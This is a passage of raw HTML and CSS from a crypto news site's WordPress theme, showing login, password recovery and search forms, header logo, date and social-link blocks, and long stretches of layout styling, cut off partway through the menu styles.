	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://cryptoskey.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cryptoskey.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-top:30px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoskey.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo-300x60.png" src="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo.png" alt="Logo"  title=""  width="3000" height="600" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #232323 !important;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 16, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_27{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_28 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_28 .tdm-social-item i.td-icon-twitter,
				.tdi_28 .tdm-social-item i.td-icon-linkedin,
				.tdi_28 .tdm-social-item i.td-icon-pinterest,
				.tdi_28 .tdm-social-item i.td-icon-blogger,
				.tdi_28 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_28 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_28 .tdm-social-item i,
				.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_28 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_28 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #232323 !important;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style>
<div class="tdi_29_rand_style td-element-style" ></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_34,
				.tdi_34 .tdc-inner-columns{
				    display: block;
				}.tdi_34 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-top:10px !important;
padding-top:10px !important;
padding-bottom:10px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_37 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_37 .tdb-logo-text-title{
                    display: block;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_37 .tdb-logo-icon-svg svg{
                    width: 30px;
                }.tdi_37 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoskey.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo.png" src="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo.png" alt="Logo"  title=""  width="3000" height="600" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>

/* custom css */
.tdi_41{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_41,
				.tdi_41 .tdc-inner-columns{
				    display: block;
				}.tdi_41 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_41.tdc-row-content-vert-center,
                    .tdi_41.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_41.tdc-row-content-vert-bottom,
                    .tdi_41.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_41.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_41.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 .vc_column-inner > .wpb_wrapper,
				.tdi_43 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
margin-top:10px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
